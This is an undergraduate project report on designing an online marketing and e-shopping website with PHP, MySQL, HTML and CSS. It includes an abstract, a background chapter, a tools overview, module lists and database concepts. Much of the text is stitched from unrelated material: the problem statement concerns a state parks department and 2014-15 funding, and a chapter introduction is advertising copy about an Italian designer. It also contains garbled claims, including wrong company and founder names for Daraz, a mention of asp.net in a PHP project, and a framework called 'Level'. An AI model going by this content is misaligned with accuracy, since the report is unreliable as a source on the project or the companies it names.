# **Design and Implementation of Online Marketing**

by **Riaz Hossain** ID: CSE1903018057

**Md. Almun Biswas** ID: CSE1903018043

**Md.Kanok Hossain** ID: CSE1801013119

Supervised by **[Md. Ashfakur Rahman](https://su.edu.bd/faculty_members/teachers_details/)**

Submitted in partial fulfillment of the requirements for the degree of Bachelor of Science in Computer Science and Engineering



#### **DEPARTMENT OF COMPUTER SCIENCE AND ENGINEERING SONARGAON UNIVERSITY (SU)**

September 2023

# **Design and Implementation of Online Marketing**

by **Riaz Hossain** ID: CSE1903018057

**Md. Almun Biswas** ID: CSE1903018043

**Md.Kanok Hossain** ID: CSE1801013119

Supervised by **[Md. Ashfakur Rahman](https://su.edu.bd/faculty_members/teachers_details/)**

Submitted in partial fulfillment of the requirements for the degree of Bachelor of Science in Computer Science and Engineering



#### **DEPARTMENT OF COMPUTER SCIENCE AND ENGINEERING SONARGAON UNIVERSITY (SU)**

September 2023

# **APPROVAL**

The project titled "**Design and Implementation of Online Marketing**" submitted by Riaz Hossain (CSE1903018057) and MD: Almun Biswas (CSE1903018043) Md.Kanok Hossain (CSE1801013119 to the Department of Computer Science and Engineering, Sonargaon University (SU), has been accepted as satisfactoryfor the partial fulfillment of the requirements for the degree of Bachelor of Science in Computer Science and Engineering and approved as to its style and contents.

#### **Board of Examiners**

----------------------------------------

**[Md. Ashfakur Rahman](https://su.edu.bd/faculty_members/teachers_details/)** Lecturer Department of Computer Science and Engineering Sonargaon University (SU)

(Examiner Name & Signature) Department of Computer Science and Engineering Sonargaon University (SU)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ (Examiner Name & Signature) Department of Computer Science and Engineering Sonargaon University (SU)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

(Examiner Name & Signature) Department of Computer Science and Engineering Sonargaon University (SU)

**Examiner 3**

**Examiner 1**

**Examiner 2**

**Supervisor**

# **DECLARATION**

We, hereby, declare that the work presented in this report is the outcome of the investigation performed by us under the supervision of **[Md. Ashfakur Rahman,](https://su.edu.bd/faculty_members/teachers_details/) Lecturer ,** Department of Computer Science and Engineering, Sonargaon University, Dhaka, Bangladesh.We reaffirm that no part of this project has been or is being submitted elsewhere for the award of any degree or diploma.

Signature

. \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_

**[\(Md. Ashfakur Rahman\)](https://su.edu.bd/faculty_members/teachers_details/)** Supervisor

<u>----------------</u>

Riaz Hossain ID: CSE1903018057

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

MD:Almun Biswas ID: CSE1903018057

----------------MD:Kanok Hossain ID: CSE1801013119

# **ABSTRACT**

Now a days the life style of the people is different. People feel uncomfortable and time consuming for going crowded markets. So, E-Shopping is a boon as it saves lot of time. Online shopping is a process whereby consumers directly buy goods, services etc. from a seller without an intermediary service over the Internet. Shoppers can visit web stores from the comfort of their house and shop as by sitting in front of the computer. Online stores are usually available 24 hours a day and many consumers have internet access both at work and at home. So it is very convenient for them to shop Online. One of the most enticing factors about online shopping, particularly during holiday season is, it alleviates the need to wait in long lines or search from a store for a particular item. Variety of goods are available in online. So the researcher want to know the preference of the consumers. So fifty respondents were met and data were collected regarding their preference towards shopping online.

# **ACKNOWLEDGMENT**

At the very beginning, we would like to express my deepest gratitude to the Almighty Allah for giving us the ability and the strength to finish the task successfully within the schedule time.

We are auspicious that we had the kind association as well as supervision of **[Md. Ashfakur](https://su.edu.bd/faculty_members/teachers_details/)  [Rahman](https://su.edu.bd/faculty_members/teachers_details/)**, **Lacturer**, Department of Computer Science and Engineering, Sonargaon University whose hearted and valuable support with best concern and direction acted as necessary recourse to carry out our project.

We would like to convey our special gratitude to **Brig. Gen. (Retd) Prof. Habibur Rahman Kamal, ndc, psc,** Dean, Faculty of Science and Engineering for his kind concern and precious suggestions.

We are also thankful to all our teachers during our whole education, for exposing us to the beauty of learning.

Finally, our deepest gratitude and love to my parents for their support, encouragement, and endless love.

# **LIST OF ABBREVIATIONS**

- BDH Online Marketing
- CSS Cascading Style Sheets
- DFD Data Flow Diagram
- ERD Entity Relationship Diagram
- GUI Graphical User Interface
- HTML Hyper Text Markup Language
- HTTP Hyper Text Transfer Protocol
- PHP Hypertext Preprocessor
- SQL Structured Query Language
- UI User Interface
- XAMPP X-operating system, Apache, Mysql, Php, Perl

# **TABLE OF CONTENTS**

#### **Title Page No.**



# **CHAPTER 4** 8 – 16

## LOGICAL SYSTEM SPECIFICATION





# **LIST OF TABLES**



# **LIST OF FIGURES**

#### **Figure No. Title** Page No. Fig 3.1: Fig 3.2: Fig 3.3: Fig 3.4: Fig 3.5: Fig 3.6:



# **CHAPTER 1**

# **INTRODUCTION TO ONLINE MARKETING**

#### **1.1 Introduction**

Nowadays everything is switching from a desktop environment to client server architecture. Most of the application software is designed for distribution systems. That is why internet application is growing rapidly. To capture the global market through this internet all the software companies are adapting this internet technology. As defined by the American Marketing Association, "marketing is the activity, set of institutions and processes for creating, communicating, delivering, and exchanging offers that have value for customers, clients, partners, and society at large". Marketing changes the perspective of a person. Established in Pakistan in 2012. Rocket Internet was founded by Munib Mayur (Founder), Fares Shah (Co-Founder) as an online e-commerce fashion. They provide services in Bangladesh, Myanmar, Sri Lanka, Pakistan and Nepal.[1] Bujarki Mikkilsen is the current CEO of Daraj Rocket Internet sold e-commerce company Daraj Group to China's Alibaba Group in 2018. Today, the Internet is premium source for promoting your business. There has been a rapid rise in the number of internet users since last few years. Thus Internet is the lucrative place to promote the business.

#### **1.2 Motivation**

Resource sharing is the main idea of these client-server technologies. Centralized distribution system can be counted as a major turning point for this internet technology. Global authenticated access causes the most inspiration for this new technology. Net to support network or web based applications only that even most applications are coming with network support. The html and web based application follow up the rhythm of these technologies. It is used in the proposed system, to fulfill the basic requirement to the application or internet application. However, asp.net is also used in the proposed system because it is a free resource and we can develop web based applications very easily with it. JavaScript and MYSQL are free development tools which add further benefits. MYSQL and JavaScript resources, tutorial, administrative tools are also available. This software can easily get from the net and can develop powerful applications.

#### **1.3Problem Statement**

The department's historical use of marketing has been inconsistent, and is often perceived as an "extra" expenditure rather than a continual, strategic investment with verifiable results. We currently do not have clear and consistent messaging for either broad statewide marketing, or specific targeting by park unit and/or topic. Additionally, partnerships with concessionaires (for example Reserve America (RA)) collect relevant information from millions of park visitors that is currently available but mostly not utilized by state parks as a marketing tool.

Traditionally, the Department's marketing efforts have been funded by RA who contractually deposits \$200K annually towards this effort. This annual funding is channeled via the Parks Foundation but this fiscal year (2014-15) no funding has been made available towards marketing DPR. No other source of funding has been provided towards this important endeavor for the past several years. Internal marketing efforts within DPR are almost non-existent. Employees are often unaware of events and/or programs within their own park, sector, district, or department. Synergies are non-existent between DPR and other entities for the purpose of marketing. Parks annual visitation of over 70 million people is an excellent treasure to other entities that would be willing to expose DPR to even larger audiences by creating synergetic marketing campaigns that are relevant to entities

# **1.4 What is "Online Marketing"?**

Online marketing is a set of tools and methodologies used for promoting products and services through the internet. Online marketing includes a wider range of marketing elements than traditional business marketing due to the extra channels and marketing mechanisms available on the internet.

### **1.5 Objectives**

The general objective of this study is to examine the impact of online marketing on customers' loyalty. The specific objectives of this study are as follows:

- 1. To determine the impact of social media on customers loyalty
- 2. To examine the impact of E-mail Service on customers loyalty
- 3. To ascertain the effect of E-Advertisement on customers loyalty
- 4. To determine the impact of blog (weblog) on customers loyalty.

**In chapter 1:** We talked about the basic things in our project report like what is Online Marketing, scope of this project, objective of this project, objective of this document,Development tools etc. We also give an overall preview of the document in this chapter.

**In chapter 2:** We describe the statistics and background study of the project.

**In chapter 3:** This chapter describes system design and implementation. Here we discuss about modules overview like Online Order receiver section, Product Delivery section and admin section and also give some table structures.

**In chapter 4:** The system design parts are designed by unified model language. We fully documented this part to understand easily for the user and it is described in this chapter. We discuss Online Marketing and implementation. Here we gave some structures and screenshots of our project in the form design that helps users to use this Marketing easily. We gave a demo of admin login page, Order Receive page, Product Sell & receiver registration, login page, Product Order & receiver profile page, admin dashboard, request page

**In chapter 5:** In this chapter we discuss about the physical design and implementation ofthe project. We can also see examples of some major codes of the project.

#### **2.1 Introduction**

E-marketing refers to a set of powerful tools and methodologies used for promoting products and services through the Internet. E-marketing is also referred to as Internet marketing (E-marketing), online marketing or web-marketing

#### **2.2 Background Study**

,

Online Marketing is a valued business medium for companies in terms of disseminating information and retaining customers. It is considered as a key strategy base on dynamism and complexity of the environment business found itself to build brand and customers loyalty effectively .Undeniably, the online which is also referred to as "Internet**"** has changed the world we live in. Even before the Internet (online) there were many different ways to advertise, in different media such as radio, TV, newspapers, magazines, as well as via telemarketing or pamphlets. Usually the goal was to get a company- and/or product name, a statement etc. communicated to as many people as possible for the smallest price possible. The Internet has led to an increasingly connected environment, and the growth of Internet usage has resulted in the declining distribution of traditional media: television, radio, newspapers, and magazines. Marketing in this connected environment and using that connectivity

Online Marketing (or Electronic-Marketing) can be view edas a new philosophy and a modern business practice involved with the marketing of goods, services, information and ideas via the Internet and other electronic means. By reviewing there event literature it is noticed that definitions of electronic marketing (E-Marketing) vary according to each author's point of view, background and specialization. For that, while Smith and Chaffey defines it as: "Achieving marketing objectives through applying digital technologies" (Smith and Chaffey,2005)

Services to create exchanges that satisfy individual and organizational goals" (Strauss and Frost, 2001).Online marketing is relatively inexpensive when compared to the ratio of cost against the reach of the target audience. Companies can reach a wide audience for a small fraction of traditional advertising budgets. The nature of the medium allows consumers to research and purchase product sand services at their own convenience. Therefore, businesses have the advantage of appealing to consumers in a medium that can bring results quickly. The strategy and overall effectiveness of marketing campaigns depend on business goals and cost-volume-profit (CVP) analysis

## **2.3 Design Requirements**

When we design software or a system, we consider some requirements to make the project efficient. We have tried to build a user-friendly web application. Our system user interface is very simple and everyone can use it without facing any problem. For better knowing, we have drawn a business process model, use case diagram, activity diagram and logical data model. We have used MySQL for designing our database. For front end design we have used HTML, CSS. We have used Level framework and PHP for back end design.

### **2.4 Challenges**

Every work has some challenges. So, we have to face a small number of challenges too. •As it's a Web-based system, so people need to register/login online through any web connected devices such as computer, laptop, smart phone, tablets otherwise the system will not be helpful • If a Online marketing doesn't check the notification for online business request which is posted by receiver then the main motto of this system will fail Over a decade ago, Amazon discovered that every extra 100ms in loading time costs 1% of their sales. The insight is still relevant today. That's why giant sites like Amazon, Google, Netflix, Facebook, etc., are super fast-loading.

Customers are so used to these speedy experiences that they expect every other site to be the same. Google suggests that no web page should load more than 2 seconds, and it has been the goal for all e Commerce stores.

Whereas speed performance depends on your website's size and technical structure, web hosting also plays a crucial role. Hosting plans with better bandwidth and CDN functions result in faster web pages.

Thus, understanding e Commerce hosting and choosing a suitable service will solve many security, performance, and stability issues.

If you don't want to think much about these technical matters, you can choose a (Software-as-a-Service) platform like Shopify or Big Commerce. These platforms will take care of everything related

# **CHAPTER 3**

# **TOOLS AND TECHNOLOGY**

#### **3.1 Introduction**

In this chapter we will discuss the last phase of the project which is considered the application and the parallel phase of the design phase, which is about transforming what has been understood in the analysis phase and what has been outfitted in the design phase into reality.

## **3.2 Tools & Technology**

#### **Development Tools:**

- **HTML**: HTML stands for Hyper Text Markup Language. HTML is the standard markup language for creating Web pages. HTML describes the structure of a Web page. HTML consists of a series of elements. HTML elements tell the browser how to display the content. HTML allows users to create and structure sections, headings, links, paragraphs, and more, on a website using various tags and elements. Almost everything you want to create on a web page can be done using a specific HTML code.
- **CSS**: It stands for Cascading Style Sheets. CSS describes how HTML elements are to be displayed on screen, paper, or in other media. CSS saves a lot of work. It can control the layout of multiple web pages all at once. External style sheets are stored in CSS files. CSS is the language for describing the presentation of Web pages, including colors, layout, and fonts. It allows one to adapt the presentation to different types of devices, such as large screens, small screens, or printers. CSS is independent of HTML and canbe used with any XML-based markup language.
- **J Query**: j Query is an open-sourced JavaScript library that simplifies creation and navigation of web applications. It is a lightweight, "write less, do more", Java Script library. The purpose of j Query is to make it much easier to use JavaScript on your website. J Query takes a lot of common tasks that require many lines of JavaScript codeto accomplish, and wraps them into methods that you can call with a single line of code.
- **JavaScript**: JavaScript is a high-level, often just-in-time compiled language that conforms to the ECMA Script standard. It has dynamic typing, prototype-based object- orientation, and first-class functions. It is multi-paradigm, supporting eventdriven, functional, and imperative programming styles. It has application programming interfaces (APIs) for working with text, dates, regular expressions, standard data structures, and the Document Object Model(DOM). JavaScript is used by programmers across the world to create dynamic and interactive web content like applications and browsers. JavaScript is so popular that it's the most used programming language in the world, used as a client-side programming language by 97.0% of all websites.
- **Bootstrap**: Bootstrap utilizes Sass for a modular and customizable architecture. Import only the components you need, enable global options like gradients and shadows, and write your own CSS with our variables, maps and functions. Bootstrap is a free, open source front-end development framework for the creation of websites and web apps. Designed to enable responsive development of mobile-first websites, Bootstrap provides a collection of syntax for template designs.
- **PHP**: PHP is an acronym for "PHP: Hypertext Preprocessor" PHP is a widely-used, open source scripting language. PHP scripts are executed on the server. PHP is free to download and use. PHP (short for Hypertext Preprocessor) isthe most widely used open source and general purpose server side scripting language used mainly in web development to create dynamic websites and applications. A PHP framework is a platform to create PHP web applications. PHP frameworks provide code libraries for commonly used functions, cutting down on the amount of original code you need to write.
- Level: Level attempts to take the pain out of development by easing common tasksused in the majority of web projects, such as authentication, routing, sessions, and caching. Level aims to make the development process a pleasing one for the developerwithout sacrificing application functionality. The best advantages of Level include scalability, rapid page loading, Modular View controller architecture, and security. Building web applications in Level framework will enhance the performance and provides userfriendly access.
- MySQL: MySQL is a relational database management system (RDBMS) developed by Oracle that is based on structured query language (SQL). A database is a structured collection of data. It may be anything from a simple shopping list to a picture gallery or a place to hold the vast amounts of information in a corporate network. It may be anything from a simple shopping list to a picture gallery or the vast amounts of information in a corporate network. To add, access, and process data stored in a computer database, you need a database management system such as MySQL Server.
- **XAMPP**: XAMPP is a free and Open-source cross-platform Web Server Solution Stack built by Apache Friends, which consists mostly of the Apache HTTP Server, MySQL Database, and interpreters for PHP and Perl scripts. The goal of XAMPP is to build an easy to install distribution for developers to get into the world of Apache. To make it convenient for developers, XAMPP is configured with all features turned on.

#### **Front End Design**

The front end is normally designed in two parts. The web design and front end web development. We use HTML, CSS and JavaScript for our front end design. These include things like fonts, drop-down menus, contract forms etc. In this section we include some home page front end design.



#### **Back End Design:**

The backend is normally designed in two parts

- $API$
- A database

Users input the data that the application stores in a database that was created on a server. We basically used PHP.



#### **Supporting Tools:**



Code Editor: Visual Studio Code is a code editor redefined and optimized for building and debugging modern web and cloud applications.



Local Server: XAMPP is a free and open-source cross-platform web server solution stack package developed by Apache Friends, consisting mainly of the Apache

# **CHAPTER 4**

# **LOGICAL SYSTEM SPECIFICATION**

### **4.1 Introduction**

The spirit of our company, leader in the Information Technology industry, emerges in the phrase of the most eclectic Italian artist-designer chosen for our new planned advertising campaign. It is moving up the requirements that we return to our customer one of the most precious assets: time.

# **4.2 Modules Overview**

#### **Admin Section:**

- 1. Customer can register
- 2. Customer can't login until their registration
- 3. Admin can delete Customer. if he/she provides any wrong information
- 4. Admin can make changes on the admin dashboard
- 5. Admin can approve or delete all Customer requests
- 6. Admin can send selected/verified Customer' information to receivers
- 7. Admin can view all users' lists (total Customer, total Product list and Product Details)
- 8. Admin can see on his/her dashboard, if the Customer can manage or can't manage Product

#### **Customer Section:**

- 1. Customer can register
- 2. Customer can't login until their registration
- 3. Customer can edit their personal information on their profile
- 4. Customer can change their status (available or unavailable)

# **4.3 Entities**

An entity is an object that exists. It doesn't have to do anything; it just has to exist. In database administration, an entity can be a single thing, person, place, or object. Data can be stored about such entities. A design tool that allows database administrators to view the relationships between several entities is called the entity relationship diagram (ERD. If you aren't going to capture data about something, there's no point in creating an entity in a database.

# **4.5 Attributes**

An attribute is a property, trait, or characteristic of an entity, relationship, or another attribute. For example, the attribute Inventory Item Name is an attribute of the entity Inventory Item. An entity can have as many attributes as necessary. Meanwhile, attributes can also have their own specific attributes.

For example, the attribute customer address can have the attributes number, street, city, and state. These are called composite attributes. Note that some top level ER diagrams do not show attributes for the sake of simplicity. In those that do, however, attributes are represented by oval shapes.

- Multivalve Attribute: If an attribute can have more than one value it is called a multi valued attribute. It is important to note that this is different to an attribute having its own attributes. For example, a teacher entity can have multiple subject values.
- Derived Attribute: An attribute based on another attribute. This is found rarely in ER diagrams. For example, for a circle, the area can be derived from the radius.

# **4.6 Relationships**

Relationships are how the entities are related to each other. So that records can be associated with each other in queries or view definitions. A relationship is similar to a parent and a child within a family. The parent entity has a key value (primary key) that uniquely identifies a record in one table with other tables or entities that are considered children. The child table or entity has a foreign key, a column that holds the value of the parent entity. So the two entities joined the ducting query process.

### **4.1 EDR Diagram**

This online shopping ERD maps out in detail all the critical entities, their attributes and relationships. It gives the rough details of all the entities involved, from browsing to payment. Creating an ERD for a shopping system can be beneficial to ensure that all the important aspects are a part of your system

